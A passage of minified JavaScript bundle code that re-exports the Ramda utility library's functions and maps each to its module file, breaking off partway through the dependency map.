X.default}}),Object.defineProperty(exports,"drop",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(exports,"dropLast",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(exports,"dropLastWhile",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(exports,"dropRepeats",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(exports,"dropRepeatsWith",{enumerable:!0,get:function(){return re.default}}),Object.defineProperty(exports,"dropWhile",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(exports,"either",{enumerable:!0,get:function(){return ne.default}}),Object.defineProperty(exports,"empty",{enumerable:!0,get:function(){return ue.default}}),Object.defineProperty(exports,"endsWith",{enumerable:!0,get:function(){return ie.default}}),Object.defineProperty(exports,"eqBy",{enumerable:!0,get:function(){return oe.default}}),Object.defineProperty(exports,"eqProps",{enumerable:!0,get:function(){return fe.default}}),Object.defineProperty(exports,"equals",{enumerable:!0,get:function(){return ae.default}}),Object.defineProperty(exports,"evolve",{enumerable:!0,get:function(){return pe.default}}),Object.defineProperty(exports,"filter",{enumerable:!0,get:function(){return se.default}}),Object.defineProperty(exports,"find",{enumerable:!0,get:function(){return ce.default}}),Object.defineProperty(exports,"findIndex",{enumerable:!0,get:function(){return le.default}}),Object.defineProperty(exports,"findLast",{enumerable:!0,get:function(){return de.default}}),Object.defineProperty(exports,"findLastIndex",{enumerable:!0,get:function(){return je.default}}),Object.defineProperty(exports,"flatten",{enumerable:!0,get:function(){return be.default}}),Object.defineProperty(exports,"flip",{enumerable:!0,get:function(){return me.default}}),Object.defineProperty(exports,"forEach",{enumerable:!0,get:function(){return ye.default}}),Object.defineProperty(exports,"forEachObjIndexed",{enumerable:!0,get:function(){return ge.default}}),Object.defineProperty(exports,"fromPairs",{enumerable:!0,get:function(){return xe.default}}),Object.defineProperty(exports,"groupBy",{enumerable:!0,get:function(){return Pe.default}}),Object.defineProperty(exports,"groupWith",{enumerable:!0,get:function(){return qe.default}}),Object.defineProperty(exports,"gt",{enumerable:!0,get:function(){return Oe.default}}),Object.defineProperty(exports,"gte",{enumerable:!0,get:function(){return he.default}}),Object.defineProperty(exports,"has",{enumerable:!0,get:function(){return We.default}}),Object.defineProperty(exports,"hasIn",{enumerable:!0,get:function(){return ve.default}}),Object.defineProperty(exports,"hasPath",{enumerable:!0,get:function(){return ke.default}}),Object.defineProperty(exports,"head",{enumerable:!0,get:function(){return Ie.default}}),Object.defineProperty(exports,"identical",{enumerable:!0,get:function(){return Be.default}}),Object.defineProperty(exports,"identity",{enumerable:!0,get:function(){return Le.default}}),Object.defineProperty(exports,"ifElse",{enumerable:!0,get:function(){return we.default}}),Object.defineProperty(exports,"inc",{enumerable:!0,get:function(){return Ae.default}}),Object.defineProperty(exports,"includes",{enumerable:!0,get:function(){return Ee.default}}),Object.defineProperty(exports,"indexBy",{enumerable:!0,get:function(){return Re.default}}),Object.defineProperty(exports,"indexOf",{enumerable:!0,get:function(){return De.default}}),Object.defineProperty(exports,"init",{enumerable:!0,get:function(){return Ne.default}}),Object.defineProperty(exports,"innerJoin",{enumerable:!0,get:function(){return ze.default}}),Object.defineProperty(exports,"insert",{enumerable:!0,get:function(){return Ke.default}}),Object.defineProperty(exports,"insertAll",{enumerable:!0,get:function(){return Se.default}}),Object.defineProperty(exports,"intersection",{enumerable:!0,get:function(){return Te.default}}),Object.defineProperty(exports,"intersperse",{enumerable:!0,get:function(){return _e.default}}),Object.defineProperty(exports,"into",{enumerable:!0,get:function(){return Me.default}}),Object.defineProperty(exports,"invert",{enumerable:!0,get:function(){return Ce.default}}),Object.defineProperty(exports,"invertObj",{enumerable:!0,get:function(){return Fe.default}}),Object.defineProperty(exports,"invoker",{enumerable:!0,get:function(){return Je.default}}),Object.defineProperty(exports,"is",{enumerable:!0,get:function(){return Ue.default}}),Object.defineProperty(exports,"isEmpty",{enumerable:!0,get:function(){return Ge.default}}),Object.defineProperty(exports,"isNil",{enumerable:!0,get:function(){return He.default}}),Object.defineProperty(exports,"join",{enumerable:!0,get:function(){return Qe.default}}),Object.defineProperty(exports,"juxt",{enumerable:!0,get:function(){return Ve.default}}),Object.defineProperty(exports,"keys",{enumerable:!0,get:function(){return Xe.default}}),Object.defineProperty(exports,"keysIn",{enumerable:!0,get:function(){return Ye.default}}),Object.defineProperty(exports,"last",{enumerable:!0,get:function(){return Ze.default}}),Object.defineProperty(exports,"lastIndexOf",{enumerable:!0,get:function(){return $e.default}}),Object.defineProperty(exports,"length",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(exports,"lens",{enumerable:!0,get:function(){return rr.default}}),Object.defineProperty(exports,"lensIndex",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(exports,"lensPath",{enumerable:!0,get:function(){return nr.default}}),Object.defineProperty(exports,"lensProp",{enumerable:!0,get:function(){return ur.default}}),Object.defineProperty(exports,"lift",{enumerable:!0,get:function(){return ir.default}}),Object.defineProperty(exports,"liftN",{enumerable:!0,get:function(){return or.default}}),Object.defineProperty(exports,"lt",{enumerable:!0,get:function(){return fr.default}}),Object.defineProperty(exports,"lte",{enumerable:!0,get:function(){return ar.default}}),Object.defineProperty(exports,"map",{enumerable:!0,get:function(){return pr.default}}),Object.defineProperty(exports,"mapAccum",{enumerable:!0,get:function(){return sr.default}}),Object.defineProperty(exports,"mapAccumRight",{enumerable:!0,get:function(){return cr.default}}),Object.defineProperty(exports,"mapObjIndexed",{enumerable:!0,get:function(){return lr.default}}),Object.defineProperty(exports,"match",{enumerable:!0,get:function(){return dr.default}}),Object.defineProperty(exports,"mathMod",{enumerable:!0,get:function(){return jr.default}}),Object.defineProperty(exports,"max",{enumerable:!0,get:function(){return br.default}}),Object.defineProperty(exports,"maxBy",{enumerable:!0,get:function(){return mr.default}}),Object.defineProperty(exports,"mean",{enumerable:!0,get:function(){return yr.default}}),Object.defineProperty(exports,"median",{enumerable:!0,get:function(){return gr.default}}),Object.defineProperty(exports,"memoizeWith",{enumerable:!0,get:function(){return xr.default}}),Object.defineProperty(exports,"merge",{enumerable:!0,get:function(){return Pr.default}}),Object.defineProperty(exports,"mergeAll",{enumerable:!0,get:function(){return qr.default}}),Object.defineProperty(exports,"mergeDeepLeft",{enumerable:!0,get:function(){return Or.default}}),Object.defineProperty(exports,"mergeDeepRight",{enumerable:!0,get:function(){return hr.default}}),Object.defineProperty(exports,"mergeDeepWith",{enumerable:!0,get:function(){return Wr.default}}),Object.defineProperty(exports,"mergeDeepWithKey",{enumerable:!0,get:function(){return vr.default}}),Object.defineProperty(exports,"mergeLeft",{enumerable:!0,get:function(){return kr.default}}),Object.defineProperty(exports,"mergeRight",{enumerable:!0,get:function(){return Ir.default}}),Object.defineProperty(exports,"mergeWith",{enumerable:!0,get:function(){return Br.default}}),Object.defineProperty(exports,"mergeWithKey",{enumerable:!0,get:function(){return Lr.default}}),Object.defineProperty(exports,"min",{enumerable:!0,get:function(){return wr.default}}),Object.defineProperty(exports,"minBy",{enumerable:!0,get:function(){return Ar.default}}),Object.defineProperty(exports,"modulo",{enumerable:!0,get:function(){return Er.default}}),Object.defineProperty(exports,"move",{enumerable:!0,get:function(){return Rr.default}}),Object.defineProperty(exports,"multiply",{enumerable:!0,get:function(){return Dr.default}}),Object.defineProperty(exports,"nAry",{enumerable:!0,get:function(){return Nr.default}}),Object.defineProperty(exports,"negate",{enumerable:!0,get:function(){return zr.default}}),Object.defineProperty(exports,"none",{enumerable:!0,get:function(){return Kr.default}}),Object.defineProperty(exports,"not",{enumerable:!0,get:function(){return Sr.default}}),Object.defineProperty(exports,"nth",{enumerable:!0,get:function(){return Tr.default}}),Object.defineProperty(exports,"nthArg",{enumerable:!0,get:function(){return _r.default}}),Object.defineProperty(exports,"o",{enumerable:!0,get:function(){return Mr.default}}),Object.defineProperty(exports,"objOf",{enumerable:!0,get:function(){return Cr.default}}),Object.defineProperty(exports,"of",{enumerable:!0,get:function(){return Fr.default}}),Object.defineProperty(exports,"omit",{enumerable:!0,get:function(){return Jr.default}}),Object.defineProperty(exports,"once",{enumerable:!0,get:function(){return Ur.default}}),Object.defineProperty(exports,"or",{enumerable:!0,get:function(){return Gr.default}}),Object.defineProperty(exports,"otherwise",{enumerable:!0,get:function(){return Hr.default}}),Object.defineProperty(exports,"over",{enumerable:!0,get:function(){return Qr.default}}),Object.defineProperty(exports,"pair",{enumerable:!0,get:function(){return Vr.default}}),Object.defineProperty(exports,"partial",{enumerable:!0,get:function(){return Xr.default}}),Object.defineProperty(exports,"partialRight",{enumerable:!0,get:function(){return Yr.default}}),Object.defineProperty(exports,"partition",{enumerable:!0,get:function(){return Zr.default}}),Object.defineProperty(exports,"path",{enumerable:!0,get:function(){return $r.default}}),Object.defineProperty(exports,"paths",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(exports,"pathEq",{enumerable:!0,get:function(){return rt.default}}),Object.defineProperty(exports,"pathOr",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(exports,"pathSatisfies",{enumerable:!0,get:function(){return nt.default}}),Object.defineProperty(exports,"pick",{enumerable:!0,get:function(){return ut.default}}),Object.defineProperty(exports,"pickAll",{enumerable:!0,get:function(){return it.default}}),Object.defineProperty(exports,"pickBy",{enumerable:!0,get:function(){return ot.default}}),Object.defineProperty(exports,"pipe",{enumerable:!0,get:function(){return ft.default}}),Object.defineProperty(exports,"pipeK",{enumerable:!0,get:function(){return at.default}}),Object.defineProperty(exports,"pipeP",{enumerable:!0,get:function(){return pt.default}}),Object.defineProperty(exports,"pipeWith",{enumerable:!0,get:function(){return st.default}}),Object.defineProperty(exports,"pluck",{enumerable:!0,get:function(){return ct.default}}),Object.defineProperty(exports,"prepend",{enumerable:!0,get:function(){return lt.default}}),Object.defineProperty(exports,"product",{enumerable:!0,get:function(){return dt.default}}),Object.defineProperty(exports,"project",{enumerable:!0,get:function(){return jt.default}}),Object.defineProperty(exports,"prop",{enumerable:!0,get:function(){return bt.default}}),Object.defineProperty(exports,"propEq",{enumerable:!0,get:function(){return mt.default}}),Object.defineProperty(exports,"propIs",{enumerable:!0,get:function(){return yt.default}}),Object.defineProperty(exports,"propOr",{enumerable:!0,get:function(){return gt.default}}),Object.defineProperty(exports,"propSatisfies",{enumerable:!0,get:function(){return xt.default}}),Object.defineProperty(exports,"props",{enumerable:!0,get:function(){return Pt.default}}),Object.defineProperty(exports,"range",{enumerable:!0,get:function(){return qt.default}}),Object.defineProperty(exports,"reduce",{enumerable:!0,get:function(){return Ot.default}}),Object.defineProperty(exports,"reduceBy",{enumerable:!0,get:function(){return ht.default}}),Object.defineProperty(exports,"reduceRight",{enumerable:!0,get:function(){return Wt.default}}),Object.defineProperty(exports,"reduceWhile",{enumerable:!0,get:function(){return vt.default}}),Object.defineProperty(exports,"reduced",{enumerable:!0,get:function(){return kt.default}}),Object.defineProperty(exports,"reject",{enumerable:!0,get:function(){return It.default}}),Object.defineProperty(exports,"remove",{enumerable:!0,get:function(){return Bt.default}}),Object.defineProperty(exports,"repeat",{enumerable:!0,get:function(){return Lt.default}}),Object.defineProperty(exports,"replace",{enumerable:!0,get:function(){return wt.default}}),Object.defineProperty(exports,"reverse",{enumerable:!0,get:function(){return At.default}}),Object.defineProperty(exports,"scan",{enumerable:!0,get:function(){return Et.default}}),Object.defineProperty(exports,"sequence",{enumerable:!0,get:function(){return Rt.default}}),Object.defineProperty(exports,"set",{enumerable:!0,get:function(){return Dt.default}}),Object.defineProperty(exports,"slice",{enumerable:!0,get:function(){return Nt.default}}),Object.defineProperty(exports,"sort",{enumerable:!0,get:function(){return zt.default}}),Object.defineProperty(exports,"sortBy",{enumerable:!0,get:function(){return Kt.default}}),Object.defineProperty(exports,"sortWith",{enumerable:!0,get:function(){return St.default}}),Object.defineProperty(exports,"split",{enumerable:!0,get:function(){return Tt.default}}),Object.defineProperty(exports,"splitAt",{enumerable:!0,get:function(){return _t.default}}),Object.defineProperty(exports,"splitEvery",{enumerable:!0,get:function(){return Mt.default}}),Object.defineProperty(exports,"splitWhen",{enumerable:!0,get:function(){return Ct.default}}),Object.defineProperty(exports,"startsWith",{enumerable:!0,get:function(){return Ft.default}}),Object.defineProperty(exports,"subtract",{enumerable:!0,get:function(){return Jt.default}}),Object.defineProperty(exports,"sum",{enumerable:!0,get:function(){return Ut.default}}),Object.defineProperty(exports,"symmetricDifference",{enumerable:!0,get:function(){return Gt.default}}),Object.defineProperty(exports,"symmetricDifferenceWith",{enumerable:!0,get:function(){return Ht.default}}),Object.defineProperty(exports,"tail",{enumerable:!0,get:function(){return Qt.default}}),Object.defineProperty(exports,"take",{enumerable:!0,get:function(){return Vt.default}}),Object.defineProperty(exports,"takeLast",{enumerable:!0,get:function(){return Xt.default}}),Object.defineProperty(exports,"takeLastWhile",{enumerable:!0,get:function(){return Yt.default}}),Object.defineProperty(exports,"takeWhile",{enumerable:!0,get:function(){return Zt.default}}),Object.defineProperty(exports,"tap",{enumerable:!0,get:function(){return $t.default}}),Object.defineProperty(exports,"test",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(exports,"andThen",{enumerable:!0,get:function(){return rn.default}}),Object.defineProperty(exports,"times",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(exports,"toLower",{enumerable:!0,get:function(){return nn.default}}),Object.defineProperty(exports,"toPairs",{enumerable:!0,get:function(){return un.default}}),Object.defineProperty(exports,"toPairsIn",{enumerable:!0,get:function(){return on.default}}),Object.defineProperty(exports,"toString",{enumerable:!0,get:function(){return fn.default}}),Object.defineProperty(exports,"toUpper",{enumerable:!0,get:function(){return an.default}}),Object.defineProperty(exports,"transduce",{enumerable:!0,get:function(){return pn.default}}),Object.defineProperty(exports,"transpose",{enumerable:!0,get:function(){return sn.default}}),Object.defineProperty(exports,"traverse",{enumerable:!0,get:function(){return cn.default}}),Object.defineProperty(exports,"trim",{enumerable:!0,get:function(){return ln.default}}),Object.defineProperty(exports,"tryCatch",{enumerable:!0,get:function(){return dn.default}}),Object.defineProperty(exports,"type",{enumerable:!0,get:function(){return jn.default}}),Object.defineProperty(exports,"unapply",{enumerable:!0,get:function(){return bn.default}}),Object.defineProperty(exports,"unary",{enumerable:!0,get:function(){return mn.default}}),Object.defineProperty(exports,"uncurryN",{enumerable:!0,get:function(){return yn.default}}),Object.defineProperty(exports,"unfold",{enumerable:!0,get:function(){return gn.default}}),Object.defineProperty(exports,"union",{enumerable:!0,get:function(){return xn.default}}),Object.defineProperty(exports,"unionWith",{enumerable:!0,get:function(){return Pn.default}}),Object.defineProperty(exports,"uniq",{enumerable:!0,get:function(){return qn.default}}),Object.defineProperty(exports,"uniqBy",{enumerable:!0,get:function(){return On.default}}),Object.defineProperty(exports,"uniqWith",{enumerable:!0,get:function(){return hn.default}}),Object.defineProperty(exports,"unless",{enumerable:!0,get:function(){return Wn.default}}),Object.defineProperty(exports,"unnest",{enumerable:!0,get:function(){return vn.default}}),Object.defineProperty(exports,"until",{enumerable:!0,get:function(){return kn.default}}),Object.defineProperty(exports,"update",{enumerable:!0,get:function(){return In.default}}),Object.defineProperty(exports,"useWith",{enumerable:!0,get:function(){return Bn.default}}),Object.defineProperty(exports,"values",{enumerable:!0,get:function(){return Ln.default}}),Object.defineProperty(exports,"valuesIn",{enumerable:!0,get:function(){return wn.default}}),Object.defineProperty(exports,"view",{enumerable:!0,get:function(){return An.default}}),Object.defineProperty(exports,"when",{enumerable:!0,get:function(){return En.default}}),Object.defineProperty(exports,"where",{enumerable:!0,get:function(){return Rn.default}}),Object.defineProperty(exports,"whereEq",{enumerable:!0,get:function(){return Dn.default}}),Object.defineProperty(exports,"without",{enumerable:!0,get:function(){return Nn.default}}),Object.defineProperty(exports,"xor",{enumerable:!0,get:function(){return zn.default}}),Object.defineProperty(exports,"xprod",{enumerable:!0,get:function(){return Kn.default}}),Object.defineProperty(exports,"zip",{enumerable:!0,get:function(){return Sn.default}}),Object.defineProperty(exports,"zipObj",{enumerable:!0,get:function(){return Tn.default}}),Object.defineProperty(exports,"zipWith",{enumerable:!0,get:function(){return _n.default}}),Object.defineProperty(exports,"thunkify",{enumerable:!0,get:function(){return Mn.default}});var e=Cn(require("./F.js")),r=Cn(require("./T.js")),t=Cn(require("./__.js")),n=Cn(require("./add.js")),u=Cn(require("./addIndex.js")),i=Cn(require("./adjust.js")),o=Cn(require("./all.js")),f=Cn(require("./allPass.js")),a=Cn(require("./always.js")),p=Cn(require("./and.js")),s=Cn(require("./any.js")),c=Cn(require("./anyPass.js")),l=Cn(require("./ap.js")),d=Cn(require("./aperture.js")),j=Cn(require("./append.js")),b=Cn(require("./apply.js")),m=Cn(require("./applySpec.js")),y=Cn(require("./applyTo.js")),g=Cn(require("./ascend.js")),x=Cn(require("./assoc.js")),P=Cn(require("./assocPath.js")),q=Cn(require("./binary.js")),O=Cn(require("./bind.js")),h=Cn(require("./both.js")),W=Cn(require("./call.js")),v=Cn(require("./chain.js")),k=Cn(require("./clamp.js")),I=Cn(require("./clone.js")),B=Cn(require("./comparator.js")),L=Cn(require("./complement.js")),w=Cn(require("./compose.js")),A=Cn(require("./composeK.js")),E=Cn(require("./composeP.js")),R=Cn(require("./composeWith.js")),D=Cn(require("./concat.js")),N=Cn(require("./cond.js")),z=Cn(require("./construct.js")),K=Cn(require("./constructN.js")),S=Cn(require("./contains.js")),T=Cn(require("./converge.js")),_=Cn(require("./countBy.js")),M=Cn(require("./curry.js")),C=Cn(require("./curryN.js")),F=Cn(require("./dec.js")),J=Cn(require("./defaultTo.js")),U=Cn(require("./descend.js")),G=Cn(require("./difference.js")),H=Cn(require("./differenceWith.js")),Q=Cn(require("./dissoc.js")),V=Cn(require("./dissocPath.js")),X=Cn(require("./divide.js")),Y=Cn(require("./drop.js")),Z=Cn(require("./dropLast.js")),$=Cn(require("./dropLastWhile.js")),ee=Cn(require("./dropRepeats.js")),re=Cn(require("./dropRepeatsWith.js")),te=Cn(require("./dropWhile.js")),ne=Cn(require("./either.js")),ue=Cn(require("./empty.js")),ie=Cn(require("./endsWith.js")),oe=Cn(require("./eqBy.js")),fe=Cn(require("./eqProps.js")),ae=Cn(require("./equals.js")),pe=Cn(require("./evolve.js")),se=Cn(require("./filter.js")),ce=Cn(require("./find.js")),le=Cn(require("./findIndex.js")),de=Cn(require("./findLast.js")),je=Cn(require("./findLastIndex.js")),be=Cn(require("./flatten.js")),me=Cn(require("./flip.js")),ye=Cn(require("./forEach.js")),ge=Cn(require("./forEachObjIndexed.js")),xe=Cn(require("./fromPairs.js")),Pe=Cn(require("./groupBy.js")),qe=Cn(require("./groupWith.js")),Oe=Cn(require("./gt.js")),he=Cn(require("./gte.js")),We=Cn(require("./has.js")),ve=Cn(require("./hasIn.js")),ke=Cn(require("./hasPath.js")),Ie=Cn(require("./head.js")),Be=Cn(require("./identical.js")),Le=Cn(require("./identity.js")),we=Cn(require("./ifElse.js")),Ae=Cn(require("./inc.js")),Ee=Cn(require("./includes.js")),Re=Cn(require("./indexBy.js")),De=Cn(require("./indexOf.js")),Ne=Cn(require("./init.js")),ze=Cn(require("./innerJoin.js")),Ke=Cn(require("./insert.js")),Se=Cn(require("./insertAll.js")),Te=Cn(require("./intersection.js")),_e=Cn(require("./intersperse.js")),Me=Cn(require("./into.js")),Ce=Cn(require("./invert.js")),Fe=Cn(require("./invertObj.js")),Je=Cn(require("./invoker.js")),Ue=Cn(require("./is.js")),Ge=Cn(require("./isEmpty.js")),He=Cn(require("./isNil.js")),Qe=Cn(require("./join.js")),Ve=Cn(require("./juxt.js")),Xe=Cn(require("./keys.js")),Ye=Cn(require("./keysIn.js")),Ze=Cn(require("./last.js")),$e=Cn(require("./lastIndexOf.js")),er=Cn(require("./length.js")),rr=Cn(require("./lens.js")),tr=Cn(require("./lensIndex.js")),nr=Cn(require("./lensPath.js")),ur=Cn(require("./lensProp.js")),ir=Cn(require("./lift.js")),or=Cn(require("./liftN.js")),fr=Cn(require("./lt.js")),ar=Cn(require("./lte.js")),pr=Cn(require("./map.js")),sr=Cn(require("./mapAccum.js")),cr=Cn(require("./mapAccumRight.js")),lr=Cn(require("./mapObjIndexed.js")),dr=Cn(require("./match.js")),jr=Cn(require("./mathMod.js")),br=Cn(require("./max.js")),mr=Cn(require("./maxBy.js")),yr=Cn(require("./mean.js")),gr=Cn(require("./median.js")),xr=Cn(require("./memoizeWith.js")),Pr=Cn(require("./merge.js")),qr=Cn(require("./mergeAll.js")),Or=Cn(require("./mergeDeepLeft.js")),hr=Cn(require("./mergeDeepRight.js")),Wr=Cn(require("./mergeDeepWith.js")),vr=Cn(require("./mergeDeepWithKey.js")),kr=Cn(require("./mergeLeft.js")),Ir=Cn(require("./mergeRight.js")),Br=Cn(require("./mergeWith.js")),Lr=Cn(require("./mergeWithKey.js")),wr=Cn(require("./min.js")),Ar=Cn(require("./minBy.js")),Er=Cn(require("./modulo.js")),Rr=Cn(require("./move.js")),Dr=Cn(require("./multiply.js")),Nr=Cn(require("./nAry.js")),zr=Cn(require("./negate.js")),Kr=Cn(require("./none.js")),Sr=Cn(require("./not.js")),Tr=Cn(require("./nth.js")),_r=Cn(require("./nthArg.js")),Mr=Cn(require("./o.js")),Cr=Cn(require("./objOf.js")),Fr=Cn(require("./of.js")),Jr=Cn(require("./omit.js")),Ur=Cn(require("./once.js")),Gr=Cn(require("./or.js")),Hr=Cn(require("./otherwise.js")),Qr=Cn(require("./over.js")),Vr=Cn(require("./pair.js")),Xr=Cn(require("./partial.js")),Yr=Cn(require("./partialRight.js")),Zr=Cn(require("./partition.js")),$r=Cn(require("./path.js")),et=Cn(require("./paths.js")),rt=Cn(require("./pathEq.js")),tt=Cn(require("./pathOr.js")),nt=Cn(require("./pathSatisfies.js")),ut=Cn(require("./pick.js")),it=Cn(require("./pickAll.js")),ot=Cn(require("./pickBy.js")),ft=Cn(require("./pipe.js")),at=Cn(require("./pipeK.js")),pt=Cn(require("./pipeP.js")),st=Cn(require("./pipeWith.js")),ct=Cn(require("./pluck.js")),lt=Cn(require("./prepend.js")),dt=Cn(require("./product.js")),jt=Cn(require("./project.js")),bt=Cn(require("./prop.js")),mt=Cn(require("./propEq.js")),yt=Cn(require("./propIs.js")),gt=Cn(require("./propOr.js")),xt=Cn(require("./propSatisfies.js")),Pt=Cn(require("./props.js")),qt=Cn(require("./range.js")),Ot=Cn(require("./reduce.js")),ht=Cn(require("./reduceBy.js")),Wt=Cn(require("./reduceRight.js")),vt=Cn(require("./reduceWhile.js")),kt=Cn(require("./reduced.js")),It=Cn(require("./reject.js")),Bt=Cn(require("./remove.js")),Lt=Cn(require("./repeat.js")),wt=Cn(require("./replace.js")),At=Cn(require("./reverse.js")),Et=Cn(require("./scan.js")),Rt=Cn(require("./sequence.js")),Dt=Cn(require("./set.js")),Nt=Cn(require("./slice.js")),zt=Cn(require("./sort.js")),Kt=Cn(require("./sortBy.js")),St=Cn(require("./sortWith.js")),Tt=Cn(require("./split.js")),_t=Cn(require("./splitAt.js")),Mt=Cn(require("./splitEvery.js")),Ct=Cn(require("./splitWhen.js")),Ft=Cn(require("./startsWith.js")),Jt=Cn(require("./subtract.js")),Ut=Cn(require("./sum.js")),Gt=Cn(require("./symmetricDifference.js")),Ht=Cn(require("./symmetricDifferenceWith.js")),Qt=Cn(require("./tail.js")),Vt=Cn(require("./take.js")),Xt=Cn(require("./takeLast.js")),Yt=Cn(require("./takeLastWhile.js")),Zt=Cn(require("./takeWhile.js")),$t=Cn(require("./tap.js")),en=Cn(require("./test.js")),rn=Cn(require("./andThen.js")),tn=Cn(require("./times.js")),nn=Cn(require("./toLower.js")),un=Cn(require("./toPairs.js")),on=Cn(require("./toPairsIn.js")),fn=Cn(require("./toString.js")),an=Cn(require("./toUpper.js")),pn=Cn(require("./transduce.js")),sn=Cn(require("./transpose.js")),cn=Cn(require("./traverse.js")),ln=Cn(require("./trim.js")),dn=Cn(require("./tryCatch.js")),jn=Cn(require("./type.js")),bn=Cn(require("./unapply.js")),mn=Cn(require("./unary.js")),yn=Cn(require("./uncurryN.js")),gn=Cn(require("./unfold.js")),xn=Cn(require("./union.js")),Pn=Cn(require("./unionWith.js")),qn=Cn(require("./uniq.js")),On=Cn(require("./uniqBy.js")),hn=Cn(require("./uniqWith.js")),Wn=Cn(require("./unless.js")),vn=Cn(require("./unnest.js")),kn=Cn(require("./until.js")),In=Cn(require("./update.js")),Bn=Cn(require("./useWith.js")),Ln=Cn(require("./values.js")),wn=Cn(require("./valuesIn.js")),An=Cn(require("./view.js")),En=Cn(require("./when.js")),Rn=Cn(require("./where.js")),Dn=Cn(require("./whereEq.js")),Nn=Cn(require("./without.js")),zn=Cn(require("./xor.js")),Kn=Cn(require("./xprod.js")),Sn=Cn(require("./zip.js")),Tn=Cn(require("./zipObj.js")),_n=Cn(require("./zipWith.js")),Mn=Cn(require("./thunkify.js"));function Cn(e){return e&&e.__esModule?e:{default:e}}
},{"./F.js":"MQgk","./T.js":"o4qA","./__.js":"Kq53","./add.js":"RjGY","./addIndex.js":"hUvJ","./adjust.js":"V6Tg","./all.js":"S9AK","./allPass.js":"SbFG","./always.js":"Pija","./and.js":"qOyD","./any.js":"F7t8","./anyPass.js":"u9Q7","./ap.js":"LbNs","./aperture.js":"e67H","./append.js":"AybL","./apply.js":"xBi8","./applySpec.js":"zQcF","./applyTo.js":"vItq","./ascend.js":"JdBH","./assoc.js":"SwMy","./assocPath.js":"APSD","./binary.js":"kXm0","./bind.js":"Gj83","./both.js":"sWjY","./call.js":"QTs4","./chain.js":"fJUp","./clamp.js":"qUOB","./clone.js":"IGwv","./comparator.js":"qlis","./complement.js":"rD6k","./compose.js":"DDCP","./composeK.js":"gYMG","./composeP.js":"aoiu","./composeWith.js":"PPHh","./concat.js":"rrP6","./cond.js":"hRDM","./construct.js":"VYYe","./constructN.js":"IKnv","./contains.js":"oE17","./converge.js":"EucA","./countBy.js":"g413","./curry.js":"GIOB","./curryN.js":"Aw5g","./dec.js":"PQ3x","./defaultTo.js":"svh0","./descend.js":"FINl","./difference.js":"ErY5","./differenceWith.js":"vx2d","./dissoc.js":"Enbv","./dissocPath.js":"k1b1","./divide.js":"N2Ox","./drop.js":"UC1e","./dropLast.js":"uP8p","./dropLastWhile.js":"IO1O","./dropRepeats.js":"ML5d","./dropRepeatsWith.js":"DWPs","./dropWhile.js":"GdIy","./either.js":"ZCEU","./empty.js":"ZxM7","./endsWith.js":"AhoL","./eqBy.js":"FnS2","./eqProps.js":"cyfE","./equals.js":"nNDo","./evolve.js":"jY6X","./filter.js":"mRud","./find.js":"sWBc","./findIndex.js":"wZxW","./findLast.js":"Ry6B","./findLastIndex.js":"cROH","./flatten.js":"Wb1C","./flip.js":"lqVT","./forEach.js":"nKQ1","./forEachObjIndexed.js":"pLJT","./fromPairs.js":"FsLA","./groupBy.js":"DPoE","./groupWith.js":"tmeR","./gt.js":"V9tV","./gte.js":"vMQM","./has.js":"pujR","./hasIn.js":"VVpI","./hasPath.js":"YIPC","./head.js":"c3jx","./identical.js":"v5De","./identity.js":"xRFZ","./ifElse.js":"N1u7","./inc.js":"EC1p","./includes.js":"oE17","./indexBy.js":"zIAD","./indexOf.js":"V9pC","./init.js":"XMhM","./innerJoin.js":"UobQ","./insert.js":"ZheL","./insertAll.js":"rIyB","./intersection.js":"s4GC","./intersperse.js":"bVaD","./into.js":"xO77","./invert.js":"Pwmt","./invertObj.js":"M3DG","./invoker.js":"of1t","./is.js":"crsG","./isEmpty.js":"uwD5","./isNil.js":"dymT","./join.js":"ziEC","./juxt.js":"bB5w","./keys.js":"JNpV","./keysIn.js":"Shin","./last.js":"Cfed","./lastIndexOf.js":"bewu","./length.js":"Tfdg","./lens.js":"Lob8","./lensIndex.js":"ZIuR","./lensPath.js":"IIUH","./lensProp.js":"plJP","./lift.js":"cOxR","./liftN.js":"TTJh","./lt.js":"LlBP","./lte.js":"zUMo","./map.js":"NpRO","./mapAccum.js":"HbaH","./mapAccumRight.js":"yVwh","./mapObjIndexed.js":"T3ZD","./match.js":"Lh32","./mathMod.js":"jXvB","./max.js":"fZOL","./maxBy.js":"Wir4","./mean.js":"w4fB","./median.js":"Ifoi","./memoizeWith.js":"UkYR","./merge.js":"ITAJ","./mergeAll.js":"C0qm","./mergeDeepLeft.js":"ISED","./mergeDeepRight.js":"YyaO","./mergeDeepWith.js":"Ckp1","./mergeDeepWithKey.js":"PDQ8","./mergeLeft.js":"Emgb","./mergeRight.js":"ITAJ","./mergeWith.js":"TXPI","./mergeWithKey.js":"tvyu","./min.js":"Eawn","./minBy.js":"n4Vv","./modulo.js":"dPOa","./move.js":"GPee","./multiply.js":"v0nE","./nAry.js":"zAet","./negate.js":"cOZK","./none.js":"Z9KL","./not.js":"j4z5","./nth.js":"qZfm","./nthArg.js":"sFxD","./o.js":"VL8o","./objOf.js":"iaV8","./of.js":"jMG7","./omit.js":"vzaN","./once.js":"pC2t","./or.js":"uLFV","./otherwise.js":"VS2I","./over.js":"Nq77","./pair.js":"lmbo","./partial.js":"YdO4","./partialRight.js":"i0he","./partition.js":"eJvr","./path.js":"T1Bn","./paths.js":"fsTE","./pathEq.js":"CyIm","./pathOr.js":"kZIN","./pathSatisfies.js":"IVkp","./pick.js":"ody2","./pickAll.js":"PNcc","./pickBy.js":"oojD","./pipe.js":"qFB0","./pipeK.js":"ggT8","./pipeP.js":"k1Om","./pipeWith.js":"GwVp","./pluck.js":"Mhs5","./prepend.js":"GqLk","./product.js":"wqpN","./project.js":"XGLe","./prop.js":"orQJ","./propEq.js":"MiXd","./propIs.js":"A55C","./propOr.js":"gcOg","./propSatisfies.js":"Rb5Q","./props.js":"rsSi","./range.js":"k6o8","./reduce.js":"XCtv","./reduceBy.js":"DOa7","./reduceRight.js":"E7US","./reduceWhile.js":"rWyQ